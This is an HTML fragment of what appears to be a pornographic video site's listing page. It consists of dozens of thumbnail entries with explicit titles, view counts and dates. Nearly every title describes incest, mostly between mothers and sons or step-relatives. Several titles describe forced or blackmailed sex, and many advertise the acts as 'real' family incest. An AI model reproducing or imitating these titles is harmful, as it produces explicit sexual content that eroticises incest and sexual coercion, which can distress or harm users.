                            <span><i class="la la-clock"></i> 3:37</span>
                        </div>
                        <p>bangbros - stepmom rachael cavalli teaches panty sniffer step son jake adams a lesson</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/18143103244146287004/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="fbc940463693a19c" src="/thumbs/4/18143103244146287004_0.jpg" alt="incezt - real mother cum on face phone talk incezt - mom has sex with son in family - family therapy son nap sex vide" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1914</span>
                            <span><i class="la la-play"></i> 24.02.2022</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>incezt - real mother cum on face phone talk incezt - mom has sex with son in family - family therapy son nap sex vide</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735267145981/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fc1e08fd" src="/thumbs/981/2705852735267145981_0.jpg" alt="Son Fuck Mom And Cums inside" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8043</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 1:12</span>
                        </div>
                        <p>Son Fuck Mom And Cums inside</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640310106331/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e1edb8db" src="/thumbs/331/3824942640310106331_0.jpg" alt="Son Stop Jerking-off to Me" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 7435</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 11:47</span>
                        </div>
                        <p>Son Stop Jerking-off to Me</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1746304029743454319/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="183c1e4342b1186f" src="/thumbs/319/1746304029743454319_0.jpg" alt="mommy's boy - stepmom pristine edge pulls an all-nighter on her stepson's huge dick!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 475</span>
                            <span><i class="la la-play"></i> 9.10.2023</span>
                            <span><i class="la la-clock"></i> 12:01</span>
                        </div>
                        <p>mommy's boy - stepmom pristine edge pulls an all-nighter on her stepson's huge dick!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15181752876006869180/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d2b06bcdea2788bc" src="/thumbs/180/15181752876006869180_0.jpg" alt="Real homemade mom son sex and moaning during sex with full audio" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 632</span>
                            <span><i class="la la-play"></i> 24.02.2022</span>
                            <span><i class="la la-clock"></i> 2:14</span>
                        </div>
                        <p>Real homemade mom son sex and moaning during sex with full audio</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15140356942239184044/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d21d5a6c02c934ac" src="/thumbs/44/15140356942239184044_0.jpg" alt="incezt - old but real mom-son - beautiful family sex - gay furry incest porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2346</span>
                            <span><i class="la la-play"></i> 24.02.2022</span>
                            <span><i class="la la-clock"></i> 1:07</span>
                        </div>
                        <p>incezt - old but real mom-son - beautiful family sex - gay furry incest porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7056047758939828593/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="61ec1e0d5dccb171" src="/thumbs/593/7056047758939828593_0.jpg" alt="incezt - real mother and her sissy son incezt - step mom yoga pants sex family strokes - sex stories numpho family" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1469</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 3:12</span>
                        </div>
                        <p>incezt - real mother and her sissy son incezt - step mom yoga pants sex family strokes - sex stories numpho family</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/10003739982951864836/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8ad46c832d37da04" src="/thumbs/836/10003739982951864836_0.jpg" alt="insext losing weight with my brother 01282 - free incest porn videoscom hot momyoung son - incredibles porn incest" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 962</span>
                            <span><i class="la la-play"></i> 3.09.2022</span>
                            <span><i class="la la-clock"></i> 11:49</span>
                        </div>
                        <p>insext losing weight with my brother 01282 - free incest porn videoscom hot momyoung son - incredibles porn incest</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636894998130/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10165f4e72" src="/thumbs/130/3824942636894998130_0.jpg" alt="Mom son dad and daughter ALL FUCK" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8033</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 3:23</span>
                        </div>
                        <p>Mom son dad and daughter ALL FUCK</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17599124258784456504/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f43ca644eaceaf38" src="/thumbs/504/17599124258784456504_0.jpg" alt="step mom nesty teaches step son about valentine␙s day ␓ immoral family 4k" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1035</span>
                            <span><i class="la la-play"></i> 16.05.2024</span>
                            <span><i class="la la-clock"></i> 14:40</span>
                        </div>
                        <p>step mom nesty teaches step son about valentine␙s day ␓ immoral family 4k</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637650753325/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10436b372d" src="/thumbs/325/3824942637650753325_0.jpg" alt="Russian son playing with his mom 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1441</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 10:46</span>
                        </div>
                        <p>Russian son playing with his mom 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1515716008926855038/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1508e7adf4753f7e" src="/thumbs/38/1515716008926855038_0.jpg" alt="insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 821</span>
                            <span><i class="la la-play"></i> 23.02.2022</span>
                            <span><i class="la la-clock"></i> 2:38</span>
                        </div>
                        <p>insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636995614470/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101c5e9706" src="/thumbs/470/3824942636995614470_0.jpg" alt="Hard Fucking For Amateur MILF Slut" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1514</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 16:19</span>
                        </div>
                        <p>Hard Fucking For Amateur MILF Slut</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636909985389/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101743fe6d" src="/thumbs/389/3824942636909985389_0.jpg" alt="Mom makes son watch her get fucked by big black cock 316" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 73</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 5:19</span>
                        </div>
                        <p>Mom makes son watch her get fucked by big black cock 316</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/18446490307651885555/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="ffff19337c46d9f3" src="/thumbs/555/18446490307651885555_0.jpg" alt="i just don't get a lot of action these days- milf stepmom seduces stepson - andi james" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1658</span>
                            <span><i class="la la-play"></i> 4.10.2023</span>
                            <span><i class="la la-clock"></i> 10:46</span>
                        </div>
                        <p>i just don't get a lot of action these days- milf stepmom seduces stepson - andi james</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12385500010628712291/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="abe222a3731f0763" src="/thumbs/291/12385500010628712291_0.jpg" alt="dad let and 039 s mom suck and fuck son for his birthday" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 345</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 16:24</span>
                        </div>
                        <p>dad let and 039 s mom suck and fuck son for his birthday</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4084332454571408552/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="38ae76ba4b53fca8" src="/thumbs/552/4084332454571408552_0.jpg" alt="Hot Nurse Mom Let's Son Cum Inside Her - Molly Jane - Family Therapy - Preview" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 725</span>
                            <span><i class="la la-play"></i> 21.02.2022</span>
                            <span><i class="la la-clock"></i> 10:39</span>
                        </div>
                        <p>Hot Nurse Mom Let's Son Cum Inside Her - Molly Jane - Family Therapy - Preview</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11696316294474654104/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a251a9b338c66198" src="/thumbs/104/11696316294474654104_0.jpg" alt="incezt - real mom-son webcam 1  5 - gay brothers incest porn - family incest taboo porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 936</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 8:54</span>
                        </div>
                        <p>incezt - real mom-son webcam 1  5 - gay brothers incest porn - family incest taboo porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8868263951173809045/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7b126713d81df395" src="/thumbs/45/8868263951173809045_0.jpg" alt="incezt - real mom-son creampie - best incest porn films - real incest porn video" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5046</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 1:03</span>
                        </div>
                        <p>incezt - real mom-son creampie - best incest porn films - real incest porn video</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637494034397/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed103a13dfdd" src="/thumbs/397/3824942637494034397_0.jpg" alt="Inzesttube.com - Mother takes care of son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 285</span>
                            <span><i class="la la-play"></i> 29.03.2020</span>
                            <span><i class="la la-clock"></i> 4:21</span>
                        </div>
                        <p>Inzesttube.com - Mother takes care of son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639523816580/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b30fe484" src="/thumbs/580/3824942639523816580_0.jpg" alt="Young guy and his mom having a good time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1811</span>
                            <span><i class="la la-play"></i> 21.03.2020</span>
                            <span><i class="la la-clock"></i> 21:37</span>
                        </div>
                        <p>Young guy and his mom having a good time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638872284739/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108c3a4e43" src="/thumbs/739/3824942638872284739_0.jpg" alt="Mom Gets Fucked Hard By Son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8860</span>
                            <span><i class="la la-play"></i> 14.03.2020</span>
                            <span><i class="la la-clock"></i> 10:04</span>
                        </div>
                        <p>Mom Gets Fucked Hard By Son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6935879868988273196/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="604131fe33d4322c" src="/thumbs/196/6935879868988273196_0.jpg" alt="incezt - real mom-son webcam  2 - porn burst incest - family guy xxx porn parody" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 184</span>
                            <span><i class="la la-play"></i> 26.02.2022</span>
                            <span><i class="la la-clock"></i> 3:42</span>
                        </div>
                        <p>incezt - real mom-son webcam  2 - porn burst incest - family guy xxx porn parody</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12116523555964452116/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a82689fa61e9fd14" src="/thumbs/116/12116523555964452116_0.jpg" alt="incezt - real mom-son webcam 3 - modern family porn fakes - real family porn tubes" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2256</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 4:35</span>
                        </div>
                        <p>incezt - real mom-son webcam 3 - modern family porn fakes - real family porn tubes</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638794265875/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108793d513" src="/thumbs/875/3824942638794265875_0.jpg" alt="Mom supervises daughters first fuck with son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 93</span>
                            <span><i class="la la-play"></i> 14.03.2020</span>
                            <span><i class="la la-clock"></i> 8:04</span>
                        </div>
                        <p>Mom supervises daughters first fuck with son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637848901937/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10305</span>
                            <span><i class="la la-play"></i> 6.03.2020</span>
                            <span><i class="la la-clock"></i> 1:39</span>
                        </div>
                        <p>Mom Son real first time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731839297087/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92fcd363f" src="/thumbs/87/2705852731839297087_0.jpg" alt="Mother and son fuck in the woods" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 376</span>
                            <span><i class="la la-play"></i> 28.03.2020</span>
                            <span><i class="la la-clock"></i> 18:15</span>
                        </div>
                        <p>Mother and son fuck in the woods</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9175725930394985153/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7f56ba1e5d88a2c1" src="/thumbs/153/9175725930394985153_0.jpg" alt="mom swap - gorgeous milfs invite over stepsons to work and end up riding their massive dicks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 463</span>
                            <span><i class="la la-play"></i> 16.10.2023</span>
                            <span><i class="la la-clock"></i> 13:25</span>
                        </div>
                        <p>mom swap - gorgeous milfs invite over stepsons to work and end up riding their massive dicks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639842836953/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c613c1d9" src="/thumbs/953/3824942639842836953_0.jpg" alt="Friend Watches Mom Fuck Son and Creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4561</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 16:56</span>
                        </div>
                        <p>Friend Watches Mom Fuck Son and Creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639376707111/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10aa4b2e27" src="/thumbs/111/3824942639376707111_0.jpg" alt="Family dirty and hot reunion!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2611</span>
                            <span><i class="la la-play"></i> 15.03.2020</span>
                            <span><i class="la la-clock"></i> 6:05</span>
                        </div>
                        <p>Family dirty and hot reunion!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6090087395418861171/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="548456382f066e73" src="/thumbs/171/6090087395418861171_0.jpg" alt="mommy's boy - busty stepmom uses huge tits to tutor stepson in math & lets him rough pound her!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 996</span>
                            <span><i class="la la-play"></i> 5.10.2023</span>
                            <span><i class="la la-clock"></i> 12:01</span>
                        </div>
                        <p>mommy's boy - busty stepmom uses huge tits to tutor stepson in math & lets him rough pound her!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3285788775998339646/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2d99777ba058ba3e" src="/thumbs/646/3285788775998339646_0.jpg" alt="step mom shows her son why he should appreciate music ␓ part 2 of 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 100</span>
                            <span><i class="la la-play"></i> 29.10.2023</span>
                            <span><i class="la la-clock"></i> 12:19</span>
                        </div>
                        <p>step mom shows her son why he should appreciate music ␓ part 2 of 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2803046466860691020/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="26e66be912252e4c" src="/thumbs/20/2803046466860691020_0.jpg" alt="incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 364</span>
                            <span><i class="la la-play"></i> 25.02.2022</span>
                            <span><i class="la la-clock"></i> 5:56</span>
                        </div>
                        <p>incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3764019187196196446/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="343c7b821495765e" src="/thumbs/446/3764019187196196446_0.jpg" alt="stepmomwithboys - blonde hottie stepmom anal fucked by stepson" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 61</span>
                            <span><i class="la la-play"></i> 21.10.2023</span>
                            <span><i class="la la-clock"></i> 12:35</span>
                        </div>
                        <p>stepmomwithboys - blonde hottie stepmom anal fucked by stepson</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/14253929939571428774/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c5d021c26d75cda6" src="/thumbs/774/14253929939571428774_0.jpg" alt="incezt - indian real mom-son - family guy wheel of porn - free family guy porn pics" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 528</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 1:31</span>
                        </div>
                        <p>incezt - indian real mom-son - family guy wheel of porn - free family guy porn pics</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7991083539719692841/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6ee608240b76a229" src="/thumbs/841/7991083539719692841_0.jpg" alt="mom can't control herself for stepson" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 856</span>
                            <span><i class="la la-play"></i> 29.10.2023</span>
                            <span><i class="la la-clock"></i> 5:11</span>
                        </div>
                        <p>mom can't control herself for stepson</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636949659450/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1019a15f3a" src="/thumbs/450/3824942636949659450_0.jpg" alt="Karen 1st anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 750</span>
                            <span><i class="la la-play"></i> 6.03.2019</span>
                            <span><i class="la la-clock"></i> 14:52</span>
                        </div>
                        <p>Karen 1st anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637232781405/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102a81785d" src="/thumbs/405/3824942637232781405_0.jpg" alt="Mom Forces Daughter To Fuck Son-Bunny Colby" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 126</span>
                            <span><i class="la la-play"></i> 10.03.2020</span>
                            <span><i class="la la-clock"></i> 8:05</span>
                        </div>
                        <p>Mom Forces Daughter To Fuck Son-Bunny Colby</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734872905251/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9e49e6623" src="/thumbs/251/2705852734872905251_0.jpg" alt="Son fucks his mother&#039;s huge ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 421</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 11:22</span>
                        </div>
                        <p>Son fucks his mother&#039;s huge ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9811272082732393557/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8828a3fa15f8a455" src="/thumbs/557/9811272082732393557_0.jpg" alt="stepmom and stepson hotel sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 212</span>
                            <span><i class="la la-play"></i> 1.07.2024</span>
                            <span><i class="la la-clock"></i> 12:04</span>
                        </div>
                        <p>stepmom and stepson hotel sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12163432002704310365/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a8cd30f63acf005d" src="/thumbs/365/12163432002704310365_0.jpg" alt="pussy of a mommy can become the pleasure of her son." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 402</span>
                            <span><i class="la la-play"></i> 22.05.2024</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>pussy of a mommy can become the pleasure of her son.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638325169105/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106b9dfbd1" src="/thumbs/105/3824942638325169105_0.jpg" alt="Mom Fucked By Both Her Sons" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 83</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 7:59</span>
                        </div>
                        <p>Mom Fucked By Both Her Sons</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636989223785/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101bfd1369" src="/thumbs/785/3824942636989223785_0.jpg" alt="Hot village girl getting fucked by uncle @ www.indian4u.ml" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 357</span>
                            <span><i class="la la-play"></i> 1.12.2019</span>
                            <span><i class="la la-clock"></i> 5:41</span>
                        </div>
                        <p>Hot village girl getting fucked by uncle @ www.indian4u.ml</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7441899212438600556/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6746efe7a3a97b6c" src="/thumbs/556/7441899212438600556_0.jpg" alt="incezt - home fun real bro-sis - blackmail family sex - family therapy mom and son kitchen sex porn video" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 246</span>
                            <span><i class="la la-play"></i> 22.02.2022</span>
                            <span><i class="la la-clock"></i> 14:56</span>
                        </div>
                        <p>incezt - home fun real bro-sis - blackmail family sex - family therapy mom and son kitchen sex porn video</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7706225083194638880/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6af202e243058220" src="/thumbs/880/7706225083194638880_0.jpg" alt="stepmom vr porn teasing stepson's cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 53</span>
                            <span><i class="la la-play"></i> 14.11.2023</span>
                            <span><i class="la la-clock"></i> 5:11</span>
                        </div>
                        <p>stepmom vr porn teasing stepson's cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/371141140841240471/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5268ee6b5601797" src="/thumbs/471/371141140841240471_0.jpg" alt="An Ideal Mom Son Fuck-ship" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 150</span>
                            <span><i class="la la-play"></i> 1.03.2022</span>
                            <span><i class="la la-clock"></i> 6:47</span>
                        </div>
                        <p>An Ideal Mom Son Fuck-ship</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12921308870409211989/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b351b5f525d85055" src="/thumbs/989/12921308870409211989_0.jpg" alt="Mom Taught her Son and Daughter How to Fuck" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 304</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 26:55</span>
                        </div>
                        <p>Mom Taught her Son and Daughter How to Fuck</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1925996678832309743/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1aba83c66861c5ef" src="/thumbs/743/1925996678832309743_0.jpg" alt="Son Creampies Lonely Mom - Ashley Fires - Family Therapy - Preview" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 84</span>
                            <span><i class="la la-play"></i> 26.02.2022</span>
                            <span><i class="la la-clock"></i> 11:17</span>
                        </div>
                        <p>Son Creampies Lonely Mom - Ashley Fires - Family Therapy - Preview</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4902984673332713106/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="440ae695512e5692" src="/thumbs/106/4902984673332713106_0.jpg" alt="Mom & Son Beach House Getaway - Yasmin Scott - Family Therapy - Preview" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 255</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 16:35</span>
                        </div>
                        <p>Mom & Son Beach House Getaway - Yasmin Scott - Family Therapy - Preview</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636873467070/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101516c4be" src="/thumbs/70/3824942636873467070_0.jpg" alt="OH MOM be my GF" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 255</span>
                            <span><i class="la la-play"></i> 31.08.2022</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                        <p>OH MOM be my GF</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/14035346951242985545/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c2c791b090333049" src="/thumbs/545/14035346951242985545_0.jpg" alt="incezt - real mom and son incezt - real family porn movies - family experiments with sex first time video" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 363</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 0:18</span>
                        </div>
                        <p>incezt - real mom and son incezt - real family porn movies - family experiments with sex first time video</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731685632716/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb926a47acc" src="/thumbs/716/2705852731685632716_0.jpg" alt="Mother Watching Son Stroke Then Joins In" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 104</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 11:24</span>
                        </div>
                        <p>Mother Watching Son Stroke Then Joins In</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3623296388584526988/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="324888de4d89548c" src="/thumbs/988/3623296388584526988_0.jpg" alt="incezt - old real mother and son incezt - bisexual family forced sex videos - hd porn full movies sister brother mom family creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 265</span>
                            <span><i class="la la-play"></i> 23.02.2022</span>
                            <span><i class="la la-clock"></i> 2:01</span>
                        </div>
                        <p>incezt - old real mother and son incezt - bisexual family forced sex videos - hd porn full movies sister brother mom family creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640633622450/" class="trd">
                        <div class="pic rectangle-ratio">
